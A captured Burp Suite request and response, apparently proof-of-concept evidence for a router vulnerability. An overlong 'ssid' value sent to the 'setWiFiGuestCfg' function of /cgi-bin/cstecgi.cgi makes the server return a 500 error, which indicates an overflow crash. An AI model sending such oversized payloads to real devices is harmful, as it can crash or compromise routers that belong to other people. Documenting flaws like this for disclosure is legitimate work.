 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 333
10 Origin: http://127.0.0.1
11 Connection: keep-alive
12 Referer: http://127.0.0.1/basic/index.html
13 Cookie: SESSION_ID=2:1718247599:2
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"topicurl":"setWiFiGuestCfg",
19 "wifiOff":"0",
20 "ssid":
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa"
21 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html
3 Content-Length: 369
4 Date: Thu, 13 Jun 2024 03:35:28 GMT
5
6 <?xml version="1.0" encoding="iso-8859-1"?>
7 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
8 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
10 <head>
11 <title>
500 - Internal Server Error
</title>
12 </head>
13 <body>
14 <h1>
500 - Internal Server Error
</h1>
15 </body>
16 </html>
17
Search
0 highlights